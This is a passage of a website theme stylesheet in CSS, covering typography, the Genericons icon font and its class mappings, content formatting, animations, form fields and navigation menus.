}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #404040;
  font-family: "Chivo", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.5;
}
@media screen and (min-width: 1200px) {
  body,
  button,
  input,
  select,
  textarea {
    font-size: 16px;
    font-size: 1rem;
  }
}

/**

	Genericons

*/
/* IE8 and below use EOT and allow cross-site embedding. 
   IE9 uses WOFF which is base64 encoded to allow cross-site embedding.
   So unfortunately, IE9 will throw a console error, but it'll still work.
   When the font is base64 encoded, cross-site embedding works in Firefox */
@font-face {
  font-family: 'Genericons';
  src: url("Genericons.eot");
}
@font-face {
  font-family: 'Genericons';
  src: url([data-uri]) format("woff"), url("Genericons.ttf") format("truetype"), url("Genericons.svg#genericonsregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: "Genericons";
    src: url("./Genericons.svg#Genericons") format("svg");
  }
}
/**
 * All Genericons
 */
.genericon {
  font-size: 16px;
  vertical-align: top;
  text-align: center;
  -moz-transition: color .1s ease-in 0;
  -webkit-transition: color .1s ease-in 0;
  display: inline-block;
  font-family: "Genericons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  speak: none;
}

/**
 * Individual icons
 */
.genericon-404:before {
  content: "\f423";
}

.genericon-activity:before {
  content: "\f508";
}

.genericon-anchor:before {
  content: "\f509";
}

.genericon-aside:before {
  content: "\f101";
}

.genericon-attachment:before {
  content: "\f416";
}

.genericon-audio:before {
  content: "\f109";
}

.genericon-bold:before {
  content: "\f471";
}

.genericon-book:before {
  content: "\f444";
}

.genericon-bug:before {
  content: "\f50a";
}

.genericon-cart:before {
  content: "\f447";
}

.genericon-category:before {
  content: "\f301";
}

.genericon-chat:before {
  content: "\f108";
}

.genericon-checkmark:before {
  content: "\f418";
}

.genericon-close:before {
  content: "\f405";
}

.genericon-close-alt:before {
  content: "\f406";
}

.genericon-cloud:before {
  content: "\f426";
}

.genericon-cloud-download:before {
  content: "\f440";
}

.genericon-cloud-upload:before {
  content: "\f441";
}

.genericon-code:before {
  content: "\f462";
}

.genericon-codepen:before {
  content: "\f216";
}

.genericon-cog:before {
  content: "\f445";
}

.genericon-collapse:before {
  content: "\f432";
}

.genericon-comment:before {
  content: "\f300";
}

.genericon-day:before {
  content: "\f305";
}

.genericon-digg:before {
  content: "\f221";
}

.genericon-document:before {
  content: "\f443";
}

.genericon-dot:before {
  content: "\f428";
}

.genericon-downarrow:before {
  content: "\f502";
}

.genericon-download:before {
  content: "\f50b";
}

.genericon-draggable:before {
  content: "\f436";
}

.genericon-dribbble:before {
  content: "\f201";
}

.genericon-dropbox:before {
  content: "\f225";
}

.genericon-dropdown:before {
  content: "\f433";
}

.genericon-dropdown-left:before {
  content: "\f434";
}

.genericon-edit:before {
  content: "\f411";
}

.genericon-ellipsis:before {
  content: "\f476";
}

.genericon-expand:before {
  content: "\f431";
}

.genericon-external:before {
  content: "\f442";
}

.genericon-facebook:before {
  content: "\f203";
}

.genericon-facebook-alt:before {
  content: "\f204";
}

.genericon-fastforward:before {
  content: "\f458";
}

.genericon-feed:before {
  content: "\f413";
}

.genericon-flag:before {
  content: "\f468";
}

.genericon-flickr:before {
  content: "\f211";
}

.genericon-foursquare:before {
  content: "\f226";
}

.genericon-fullscreen:before {
  content: "\f474";
}

.genericon-gallery:before {
  content: "\f103";
}

.genericon-github:before {
  content: "\f200";
}

.genericon-googleplus:before {
  content: "\f206";
}

.genericon-googleplus-alt:before {
  content: "\f218";
}

.genericon-handset:before {
  content: "\f50c";
}

.genericon-heart:before {
  content: "\f461";
}

.genericon-help:before {
  content: "\f457";
}

.genericon-hide:before {
  content: "\f404";
}

.genericon-hierarchy:before {
  content: "\f505";
}

.genericon-home:before {
  content: "\f409";
}

.genericon-image:before {
  content: "\f102";
}

.genericon-info:before {
  content: "\f455";
}

.genericon-instagram:before {
  content: "\f215";
}

.genericon-italic:before {
  content: "\f472";
}

.genericon-key:before {
  content: "\f427";
}

.genericon-leftarrow:before {
  content: "\f503";
}

.genericon-link:before {
  content: "\f107";
}

.genericon-linkedin:before {
  content: "\f207";
}

.genericon-linkedin-alt:before {
  content: "\f208";
}

.genericon-location:before {
  content: "\f417";
}

.genericon-lock:before {
  content: "\f470";
}

.genericon-mail:before {
  content: "\f410";
}

.genericon-maximize:before {
  content: "\f422";
}

.genericon-menu:before {
  content: "\f419";
}

.genericon-microphone:before {
  content: "\f50d";
}

.genericon-minimize:before {
  content: "\f421";
}

.genericon-minus:before {
  content: "\f50e";
}

.genericon-month:before {
  content: "\f307";
}

.genericon-move:before {
  content: "\f50f";
}

.genericon-next:before {
  content: "\f429";
}

.genericon-notice:before {
  content: "\f456";
}

.genericon-paintbrush:before {
  content: "\f506";
}

.genericon-path:before {
  content: "\f219";
}

.genericon-pause:before {
  content: "\f448";
}

.genericon-phone:before {
  content: "\f437";
}

.genericon-picture:before {
  content: "\f473";
}

.genericon-pinned:before {
  content: "\f308";
}

.genericon-pinterest:before {
  content: "\f209";
}

.genericon-pinterest-alt:before {
  content: "\f210";
}

.genericon-play:before {
  content: "\f452";
}

.genericon-plugin:before {
  content: "\f439";
}

.genericon-plus:before {
  content: "\f510";
}

.genericon-pocket:before {
  content: "\f224";
}

.genericon-polldaddy:before {
  content: "\f217";
}

.genericon-portfolio:before {
  content: "\f460";
}

.genericon-previous:before {
  content: "\f430";
}

.genericon-print:before {
  content: "\f469";
}

.genericon-quote:before {
  content: "\f106";
}

.genericon-rating-empty:before {
  content: "\f511";
}

.genericon-rating-full:before {
  content: "\f512";
}

.genericon-rating-half:before {
  content: "\f513";
}

.genericon-reddit:before {
  content: "\f222";
}

.genericon-refresh:before {
  content: "\f420";
}

.genericon-reply:before {
  content: "\f412";
}

.genericon-reply-alt:before {
  content: "\f466";
}

.genericon-reply-single:before {
  content: "\f467";
}

.genericon-rewind:before {
  content: "\f459";
}

.genericon-rightarrow:before {
  content: "\f501";
}

.genericon-search:before {
  content: "\f400";
}

.genericon-send-to-phone:before {
  content: "\f438";
}

.genericon-send-to-tablet:before {
  content: "\f454";
}

.genericon-share:before {
  content: "\f415";
}

.genericon-show:before {
  content: "\f403";
}

.genericon-shuffle:before {
  content: "\f514";
}

.genericon-sitemap:before {
  content: "\f507";
}

.genericon-skip-ahead:before {
  content: "\f451";
}

.genericon-skip-back:before {
  content: "\f450";
}

.genericon-skype:before {
  content: "\f220";
}

.genericon-spam:before {
  content: "\f424";
}

.genericon-spotify:before {
  content: "\f515";
}

.genericon-standard:before {
  content: "\f100";
}

.genericon-star:before {
  content: "\f408";
}

.genericon-status:before {
  content: "\f105";
}

.genericon-stop:before {
  content: "\f449";
}

.genericon-stumbleupon:before {
  content: "\f223";
}

.genericon-subscribe:before {
  content: "\f463";
}

.genericon-subscribed:before {
  content: "\f465";
}

.genericon-summary:before {
  content: "\f425";
}

.genericon-tablet:before {
  content: "\f453";
}

.genericon-tag:before {
  content: "\f302";
}

.genericon-time:before {
  content: "\f303";
}

.genericon-top:before {
  content: "\f435";
}

.genericon-trash:before {
  content: "\f407";
}

.genericon-tumblr:before {
  content: "\f214";
}

.genericon-twitch:before {
  content: "\f516";
}

.genericon-twitter:before {
  content: "\f202";
}

.genericon-unapprove:before {
  content: "\f446";
}

.genericon-unsubscribe:before {
  content: "\f464";
}

.genericon-unzoom:before {
  content: "\f401";
}

.genericon-uparrow:before {
  content: "\f500";
}

.genericon-user:before {
  content: "\f304";
}

.genericon-video:before {
  content: "\f104";
}

.genericon-videocamera:before {
  content: "\f517";
}

.genericon-vimeo:before {
  content: "\f212";
}

.genericon-warning:before {
  content: "\f414";
}

.genericon-website:before {
  content: "\f475";
}

.genericon-week:before {
  content: "\f306";
}

.genericon-wordpress:before {
  content: "\f205";
}

.genericon-xpost:before {
  content: "\f504";
}

.genericon-youtube:before {
  content: "\f213";
}

.genericon-zoom:before {
  content: "\f402";
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

.comment-body,
.entry-content {
  font-size: 15.75px;
  font-size: 0.98438rem;
  line-height: 1.8;
  /* Desktop Large Adjustment */
}
@media screen and (min-width: 1200px) {
  .comment-body,
  .entry-content {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.comment-body a:hover,
.entry-content a:hover {
  color: #FF8F00;
}
.comment-body h1,
.entry-content h1 {
  line-height: 1.2;
  margin-top: 1.5em;
  margin-bottom: .5em;
  font-weight: 300;
  font-size: 30.8px;
  font-size: 1.925rem;
}
@media screen and (min-width: 1200px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 35.2px;
    font-size: 2.2rem;
  }
}
.comment-body h2,
.entry-content h2 {
  line-height: 1.2;
  margin-top: 1.5em;
  margin-bottom: .5em;
  font-size: 25.2px;
  font-size: 1.575rem;
}
@media screen and (min-width: 1200px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 28.8px;
    font-size: 1.8rem;
  }
}
.comment-body h3,
.entry-content h3 {
  line-height: 1.2;
  margin-top: 1.5em;
  margin-bottom: .5em;
  font-size: 19.6px;
  font-size: 1.225rem;
  border-bottom: 1px dotted #b3b3b3;
  padding-bottom: .5em;
}
@media screen and (min-width: 1200px) {
  .comment-body h3,
  .entry-content h3 {
    font-size: 22.4px;
    font-size: 1.4rem;
  }
}
.comment-body h3.jp-relatedposts-headline,
.entry-content h3.jp-relatedposts-headline {
  border-bottom: none;
}
.comment-body h4,
.entry-content h4 {
  line-height: 1.5;
  margin-top: .4em;
  margin-bottom: .5em;
  font-size: 16.8px;
  font-size: 1.05rem;
}
@media screen and (min-width: 1200px) {
  .comment-body h4,
  .entry-content h4 {
    font-size: 19.2px;
    font-size: 1.2rem;
  }
}
.comment-body p,
.entry-content p {
  margin-top: .2em;
  margin-bottom: 1em;
}
.comment-body a,
.entry-content a {
  text-decoration: underline;
}
.comment-body b, .comment-body strong,
.entry-content b,
.entry-content strong {
  font-weight: 700;
}
.comment-body dfn, .comment-body cite, .comment-body em, .comment-body i,
.entry-content dfn,
.entry-content cite,
.entry-content em,
.entry-content i {
  font-style: italic;
}
.comment-body blockquote,
.entry-content blockquote {
  margin: .7em 0;
  padding: .3em .7em;
  font-weight: 300;
  line-height: 1.6;
  font-size: 25.2px;
  font-size: 1.575rem;
}
@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
    font-size: 28.8px;
    font-size: 1.8rem;
  }
}
.comment-body blockquote p:first-child,
.entry-content blockquote p:first-child {
  margin-top: 0;
}
.comment-body blockquote p:last-child,
.entry-content blockquote p:last-child {
  margin-bottom: 0;
}
.comment-body address,
.entry-content address {
  margin: 0 0 1em;
  font-style: italic;
  line-height: 1.4;
}
.comment-body pre,
.entry-content pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
  background: #e1e1e1;
}
.comment-body code, .comment-body kbd, .comment-body tt, .comment-body var,
.entry-content code,
.entry-content kbd,
.entry-content tt,
.entry-content var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
.comment-body code,
.entry-content code {
  padding: 0 3px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.comment-body pre code,
.entry-content pre code {
  padding: 0;
  background: transparent;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
}
.comment-body abbr, .comment-body acronym,
.entry-content abbr,
.entry-content acronym {
  border-bottom: 1px dotted #FAFAFA;
  cursor: help;
}
.comment-body mark, .comment-body ins,
.entry-content mark,
.entry-content ins {
  text-decoration: none;
}
.comment-body sup,
.comment-body sub,
.entry-content sup,
.entry-content sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.comment-body sup a,
.comment-body sub a,
.entry-content sup a,
.entry-content sub a {
  text-decoration: none;
  font-weight: 700;
}
.comment-body sup,
.entry-content sup {
  bottom: 1ex;
}
.comment-body sub,
.entry-content sub {
  top: .5ex;
}
.comment-body small,
.entry-content small {
  font-size: 75%;
}
.comment-body big,
.entry-content big {
  font-size: 125%;
}
.comment-body ul, .comment-body ol,
.entry-content ul,
.entry-content ol {
  margin-left: 0;
  margin-top: 1.5em;
  margin-bottom: 1.5em;
  padding-left: 1.5em;
}
.comment-body ul ul, .comment-body ul ol, .comment-body ol ul, .comment-body ol ol,
.entry-content ul ul,
.entry-content ul ol,
.entry-content ol ul,
.entry-content ol ol {
  margin-top: 0;
  margin-bottom: 0;
}
.comment-body ul > li,
.entry-content ul > li {
  list-style: disc;
}
.comment-body ol > li,
.entry-content ol > li {
  list-style: decimal;
}
.comment-body table,
.entry-content table {
  border-top: 1px solid #8c8c8c;
  margin: 2em 0;
  max-width: 100%;
}
.comment-body table thead,
.entry-content table thead {
  overflow-x: auto;
}
.comment-body table thead td,
.entry-content table thead td {
  text-transform: uppercase;
  background: #ededed;
}
.comment-body table tbody,
.entry-content table tbody {
  overflow-x: auto;
}
.comment-body table tr td, .comment-body table th td,
.entry-content table tr td,
.entry-content table th td {
  border-bottom: 1px solid #8c8c8c;
  padding: .7em .7em .65em;
  font-size: .9em;
  line-height: 1.4;
}
.comment-body .post-password-form,
.entry-content .post-password-form {
  margin-top: 1em;
}
.comment-body .post-password-form label,
.entry-content .post-password-form label {
  text-transform: uppercase;
  font-weight: 700;
}
.comment-body .post-password-form input[type="password"],
.entry-content .post-password-form input[type="password"] {
  margin-bottom: 1em;
  margin-right: 1em;
  display: block;
  width: 80%;
}
@media screen and (min-width: 1200px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 38.5px;
    font-size: 2.40625rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 44px;
    font-size: 2.75rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 31.5px;
    font-size: 1.96875rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 36px;
    font-size: 2.25rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body h3,
  .entry-content h3 {
    font-size: 23.1px;
    font-size: 1.44375rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h3,
  .entry-content h3 {
    font-size: 26.4px;
    font-size: 1.65rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body h4,
  .entry-content h4 {
    font-size: 19.6px;
    font-size: 1.225rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h4,
  .entry-content h4 {
    font-size: 22.4px;
    font-size: 1.4rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
    padding: 1em 2em;
    margin: 1.5em 0;
  }
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  border-top: 3px solid #FF8F00;
  border-bottom: 3px solid #FF8F00;
  background: #FAFAFA;
  /* Fallback for when there is no custom background color defined. */
}

.wrap {
  display: block;
  width: 90%;
  margin-right: auto;
  margin-left: auto;
}
.wrap:after {
  content: "";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

@media screen and (min-width: 1000px) {
  .wrap {
    display: block;
    width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media screen and (min-width: 1200px) {
  .wrap {
    display: block;
    width: 1180px;
    margin-right: auto;
    margin-left: auto;
  }
}
blockquote, q {
  quotes: "" "";
}
blockquote:before, blockquote:after, q:before, q:after {
  content: "";
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

.site-title a,
.entry-title a,
.entry-meta a,
.entry-content a,
.entry-footer a,
.more-link,
.navigation a,
#colophon a,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

.not-singular .hentry.has-post-thumbnail .entry-header {
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

@keyframes main_nav_mobile_in {
  0% {
    top: 80px;
    opacity: 0;
  }
  100% {
    top: 60px;
    opacity: 1;
  }
}
@-webkit-keyframes main_nav_mobile_in {
  0% {
    top: 80px;
    opacity: 0;
  }
  100% {
    top: 60px;
    opacity: 1;
  }
}
@keyframes main_nav_mobile_out {
  0% {
    top: 60px;
    opacity: 1;
  }
  100% {
    top: 80px;
    opacity: 0;
  }
}
@-webkit-keyframes main_nav_mobile_out {
  0% {
    top: 60px;
    opacity: 1;
  }
  100% {
    top: 80px;
    opacity: 0;
  }
}
@keyframes reply_respond {
  0% {
    margin-left: -20px;
    opacity: 0;
  }
  100% {
    margin-left: 0px;
    opacity: 1;
  }
}
@-webkit-keyframes reply_respond {
  0% {
    margin-left: -20px;
    opacity: 0;
  }
  100% {
    margin-left: 0px;
    opacity: 1;
  }
}
@keyframes search_wrap_in {
  0% {
    top: 20px;
    opacity: 0;
  }
  100% {
    top: 0;
    opacity: 1;
  }
}
@-webkit-keyframes search_wrap_in {
  0% {
    top: 20px;
    opacity: 0;
  }
  100% {
    top: 0;
    opacity: 1;
  }
}
@keyframes search_wrap_out {
  0% {
    top: 0;
    opacity: 1;
  }
  100% {
    top: 20px;
    opacity: 0;
  }
}
@-webkit-keyframes search_wrap_out {
  0% {
    top: 0;
    opacity: 1;
  }
  100% {
    top: 20px;
    opacity: 0;
  }
}
/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  background: #FF8F00;
  color: rgba(0, 0, 0, 0.8);
  font-size: 15.75px;
  font-size: 0.98438rem;
  line-height: 1;
  color: #000;
  padding: 18px 30px 15px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.8);
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
@media screen and (min-width: 1200px) {
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #cc7200;
}
button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  background: #ffa533;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  -webkit-appearance: none;
  border-radius: 0;
  font-size: 14px;
  font-size: 0.875rem;
  border-bottom: 3px solid #979797;
  outline: none;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
@media screen and (min-width: 1200px) {
  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  textarea {
    font-size: 16px;
    font-size: 1rem;
  }
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
  border-bottom: 3px solid #FF8F00;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 10px;
  width: 100%;
}

textarea {
  padding: 10px;
  width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #000;
}
a:hover, a:focus, a:active {
  color: #333333;
}
a:focus {
  outline: thin dotted;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
  display: block;
  font-size: 15.75px;
  font-size: 0.98438rem;
  position: absolute;
  top: 33px;
  right: 0;
  left: 0;
  z-index: 50;
}
@media screen and (min-width: 1200px) {
  .main-navigation {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.main-navigation .menu-wrap {
  position: absolute;
  top: 60px;
  right: 0;
  left: 0;
  background: #FF8F00;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.main-navigation .menu-wrap:before {
  display: none;
  content: '';
  width: 12px;
  height: 12px;
  background: #FF8F00;
  position: absolute;
  top: -6px;
  right: 60px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
}
.main-navigation .menu-toggle {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: -3px;
  margin-right: 45px;
}
.main-navigation .menu-toggle:before {
  font-family: 'Genericons';
  content: '\f419';
  padding: 8px;
  display: inline-block;
  font-size: 24px;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
  display: none;
}
.main-navigation ul ul {
  display: block;
  margin-left: 1em;
  font-size: .8em;
  text-transform: uppercase;
}
.main-navigation ul ul a {
  border-bottom: none;
}
.main-navigation a {
  display: block;
  text-decoration: none;
  padding: 8px 15px;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.4);
}

.comment-navigation,
.posts-navigation {
  padding: 50px 4px 30px;
}
.comment-navigation a,
.posts-navigation a {
  background: #2E2E2E;
  color: white;
  text-decoration: none;
  font-size: 15.75px;
  font-size: 0.98438rem;
  padding: 10px 20px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px;
  display: inline-block;
  line-height: 1;
}
@media screen and (min-width: 1200px) {
  .comment-navigation a,
  .posts-navigation a {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.comment-navigation a:hover,
.posts-navigation a:hover {
  background: #FF8F00;
}
.site-main .comment-navigation, .site-main
.posts-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-previous a,
.posts-navigation .nav-previous a {
  margin-right: 10px;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-navigation .nav-next a,
.posts-navigation .nav-next a {
  margin-left: 10px;
}

.post-navigation {
  padding: 30px 0;
}
.post-navigation .nav-previous a,
.post-navigation .nav-next a {
  background: #1B1B1B;
  color: white;
  display: block;
  text-decoration: none;
  padding: 30px 25px 28px;
  margin-bottom: 10px;
  position: relative;
  background-size: cover;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.post-navigation .nav-previous a:after,
.post-navigation .nav-next a:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  background: #000;
  opacity: .25;
}
.post-navigation .nav-previous a .meta-nav,
.post-navigation .nav-next a .meta-nav {
  font-size: 12.25px;
  font-size: 0.76563rem;
  text-transform: uppercase;
  opacity: .75;
  display: block;
  position: relative;
  z-index: 10;
}
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
.post-navigation .nav-previous a .post-title,
.post-navigation .nav-next a .post-title {
  font-size: 17.5px;
  font-size: 1.09375rem;
  text-shadow: 0 1px 2px #000;
  display: block;
  position: relative;
  z-index: 10;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 20px;
    font-size: 1.25rem;
  }
}
.post-navigation .nav-previous a:hover,
.post-navigation .nav-next a:hover {
  opacity: .75;
}

.comment-navigation {
  overflow: hidden;
  padding: 30px 0 30px;
}
.comment-navigation#comment-nav-above {
  padding: 0 0 45px;
}

/* Mobile only */
@media screen and (max-width: 1000px) {
  .main-navigation.toggled .menu-wrap {
    -webkit-animation-name: main_nav_mobile_in;
    animation-name: main_nav_mobile_in;
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .main-navigation.toggled .menu-wrap:before {
    display: block;
  }
  .main-navigation.toggled ul,
  .main-navigation.toggled .nav-menu {
    display: block;
  }
  .main-navigation.fadeOut .menu-wrap {
    -webkit-animation-name: main_nav_mobile_out;
    animation-name: main_nav_mobile_out;
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
}
/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .main-navigation .menu-wrap {
    background: none !important;
    box-shadow: none;
    top: 0;
    left: auto;
    right: 45px;
  }
  .main-navigation .menu-toggle {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
  .main-navigation ul ul {
    float: left;
    position: absolute;
    top: 2.4em;
    display: none;
    z-index: 99999;
    margin-left: 0;
    font-size: 14px;
    font-size: 0.875rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .main-navigation ul ul {
    font-size: 16px;
    font-size: 1rem;
  }
}
@media screen and (min-width: 1000px) {
  .main-navigation ul ul ul {
    display: none;
    top: 0;
  }
  .main-navigation ul ul li:hover > ul {
    left: 100%;
  }
  .main-navigation ul ul a {
    width: 200px;
  }
  .main-navigation ul li:hover > ul {
    left: auto;
    display: block;
  }
  .main-navigation li {
    float: left;
    position: relative;
  }
  .main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
    color: #FF8F00;
  }
  .main-navigation .page_item_has_children > a:after,
  .main-navigation .menu-item-has-children > a:after {
    content: '\f431';
    font-family: 'Genericons';
    vertical-align: middle;
    margin-left: 5px;
  }
  .main-navigation .page_item_has_children .page_item_has_children > a:after,
  .main-navigation .page_item_has_children .menu-item-has-children > a:after,
  .main-navigation .menu-item-has-children .page_item_has_children > a:after,
  .main-navigation .menu-item-has-children .menu-item-has-children > a:after {
    content: '\f429';
  }
  .main-navigation .page_item_has_children:hover,
  .main-navigation .menu-item-has-children:hover {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover > a,
  .main-navigation .menu-item-has-children:hover > a {
    background: #FF8F00;
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children,
  .main-navigation .page_item_has_children:hover .sub-menu,
  .main-navigation .menu-item-has-children:hover .children,
  .main-navigation .menu-item-has-children:hover .sub-menu {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children li.current-menu-item, .main-navigation .page_item_has_children:hover .children li:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li.current-menu-item,
  .main-navigation .page_item_has_children:hover .sub-menu li:hover,
  .main-navigation .menu-item-has-children:hover .children li.current-menu-item,
  .main-navigation .menu-item-has-children:hover .children li:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li.current-menu-item,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover {
    box-shadow: none;
  }
  .main-navigation .page_item_has_children:hover .children li.current-menu-item a, .main-navigation .page_item_has_children:hover .children li:hover a,
  .main-navigation .page_item_has_children:hover .sub-menu li.current-menu-item a,
  .main-navigation .page_item_has_children:hover .sub-menu li:hover a,
  .main-navigation .menu-item-has-children:hover .children li.current-menu-item a,
  .main-navigation .menu-item-has-children:hover .children li:hover a,
  .main-navigation .menu-item-has-children:hover .sub-menu li.current-menu-item a,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover a {
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children li .children,
  .main-navigation .page_item_has_children:hover .children li .sub-menu,
  .main-navigation .page_item_has_children:hover .sub-menu li .children,
  .main-navigation .page_item_has_children:hover .sub-menu li .sub-menu,
  .main-navigation .menu-item-has-children:hover .children li .children,
  .main-navigation .menu-item-has-children:hover .children li .sub-menu,
  .main-navigation .menu-item-has-children:hover .sub-menu li .children,
  .main-navigation .menu-item-has-children:hover .sub-menu li .sub-menu {
    box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children li a:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li a:hover,
  .main-navigation .menu-item-has-children:hover .children li a:hover,
